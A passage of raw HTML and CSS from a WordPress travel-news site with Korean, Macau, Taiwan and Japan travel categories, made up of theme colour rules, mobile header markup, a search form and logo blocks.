    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd3333;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive category category-24 global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-7jiu-cate-container"><ul id="menu-7jiu-cate" class="td-mobile-main-menu"><li id="menu-item-16943" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first menu-item-16943"><a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/">韓國旅遊</a></li>
<li id="menu-item-16944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16944"><a href="http://moon2sun.cc/category/%e6%be%b3%e9%96%80%e6%97%85%e9%81%8a/">澳門旅遊</a></li>
<li id="menu-item-16945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16945"><a href="http://moon2sun.cc/category/%e5%8f%b0%e7%81%a3%e6%97%85%e9%81%8a/">台灣旅遊</a></li>
<li id="menu-item-16946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16946"><a href="http://moon2sun.cc/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a/">日本旅遊</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://moon2sun.cc/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697422cbc5b36" class="tdc-zone"><div class="tdc_zone td_uid_1_697422cbc5b7a_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_1_697422cbc5b7a_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697422cbc5b7a_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_697422cbc5b36_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_697422cbc5b36_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_2_697422cbc5d09" class="tdc-row"><div class="vc_row td_uid_2_697422cbc5d4b_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_697422cbc5d4b_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_2_697422cbc5d4b_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_2_697422cbc5d4b_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_2_697422cbc5d4b_rand:before {
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_697422cbc5d4b_rand{
position:relative;
}
}

</style>
<div class="td_uid_2_697422cbc5d09_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_697422cbc5d09_rand_style{
background-color:#ea2e2e !important;
}
}
 </style></div><div class="vc_column td_uid_3_697422cbc5f24_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_3_697422cbc5f24_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_697422cbc5f24_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_697422cbc5f24_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_4_697422cbc601e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_697422cbc601e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697422cbc601e_rand{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_697422cbc601e_rand {
                    display: inline-block;
                }
                
                .td_uid_4_697422cbc601e_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_4_697422cbc601e_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_697422cbc601e_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_697422cbc601e_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_4_697422cbc601e_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_5_697422cbc61b6_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697422cbc61b6_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697422cbc61b6_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697422cbc61b6_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_6_697422cbc62bd_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_697422cbc62bd" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_6_697422cbc62bd_rand .tdb-logo-a,
                .td_uid_6_697422cbc62bd_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-a,
                .td_uid_6_697422cbc62bd_rand h1 {
                    align-items: flex-end;
                }
                
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-a,
                .td_uid_6_697422cbc62bd_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-img-wrap {
                    margin-right: 5px;
                }
                .td_uid_6_697422cbc62bd_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_697422cbc62bd_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-tagline {
                    margin-top: -2px;
                    margin-left: 0;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;text-transform:uppercase !important;;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-tagline {
                    font-family:Open Sans !important;font-size:12px !important;;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_697422cbc62bd_rand .tdb-logo-img {
                    max-width: 90px;
                }
                
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_6_697422cbc62bd_rand .tdb-logo-text-tagline {
                    font-family:Open Sans !important;font-size:11px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://moon2sun.cc/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" src="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" alt=""  title="" width="384px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">City</div><div class="tdb-logo-text-tagline">news</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_697422cbca1fc_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697422cbca1fc_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_697422cbca1fc_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697422cbca1fc_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_8_697422cbca2f2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697422cbca2f2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697422cbca2f2_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_697422cbca2f2_rand {
                    display: inline-block;
                }
                
                .td_uid_8_697422cbca2f2_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_8_697422cbca2f2_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_8_697422cbca2f2_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_8_697422cbca2f2_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_6_697422cbca3e6" class="tdc-row"><div class="vc_row td_uid_9_697422cbca423_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_9_697422cbca423_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697422cbca423_rand{
padding-top:32px !important;
}
}

</style><div class="vc_column td_uid_10_697422cbca58a_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_10_697422cbca58a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_8_697422cbca71a" class="tdc-zone"><div class="tdc_zone td_uid_12_697422cbca756_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_12_697422cbca756_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_697422cbca756_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_12_697422cbca756_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_697422cbca756_rand{
position:relative;
}
}

</style>
<div class="td_uid_8_697422cbca71a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_8_697422cbca71a_rand_style{
background-color:#ea2e2e !important;
}
}
 </style></div><div id="td_uid_9_697422cbca8b5" class="tdc-row"><div class="vc_row td_uid_13_697422cbca8f1_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_13_697422cbca8f1_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_13_697422cbca8f1_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_13_697422cbca8f1_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column td_uid_14_697422cbcaa89_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_14_697422cbcaa89_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_14_697422cbcaa89_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_14_697422cbcaa89_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_15_697422cbcab51_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_697422cbcab51" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_697422cbcab51_rand{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_15_697422cbcab51_rand {
                    display: inline-block;
                }
                
                .td_uid_15_697422cbcab51_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_15_697422cbcab51_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_15_697422cbcab51_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_15_697422cbcab51_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_15_697422cbcab51_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_16_697422cbcac77_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_16_697422cbcac77_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_697422cbcac77_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_697422cbcac77_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_17_697422cbcad46_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_17_697422cbcad46" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_17_697422cbcad46_rand .tdb-logo-a,
                .td_uid_17_697422cbcad46_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-a,
                .td_uid_17_697422cbcad46_rand h1 {
                    align-items: flex-end;
                }
                
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-a,
                .td_uid_17_697422cbcad46_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-img-wrap {
                    margin-right: 5px;
                }
                .td_uid_17_697422cbcad46_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_17_697422cbcad46_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-tagline {
                    margin-top: -2px;
                    margin-left: 0;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;text-transform:uppercase !important;;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-tagline {
                    font-family:Open Sans !important;font-size:12px !important;;
                }

/* phone */
@media (max-width: 767px){
.td_uid_17_697422cbcad46_rand .tdb-logo-img {
                    max-width: 90px;
                }
                
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_17_697422cbcad46_rand .tdb-logo-text-tagline {
                    font-family:Open Sans !important;font-size:11px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://moon2sun.cc/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" src="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" alt=""  title="" width="384px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">City</div><div class="tdb-logo-text-tagline">news</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_18_697422cbcedb9_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_18_697422cbcedb9_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_18_697422cbcedb9_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_18_697422cbcedb9_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_19_697422cbcee83_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_697422cbcee83" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_19_697422cbcee83_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_697422cbcee83_rand {
                    display: inline-block;
                }
                
                .td_uid_19_697422cbcee83_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_19_697422cbcee83_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_19_697422cbcee83_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_19_697422cbcee83_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
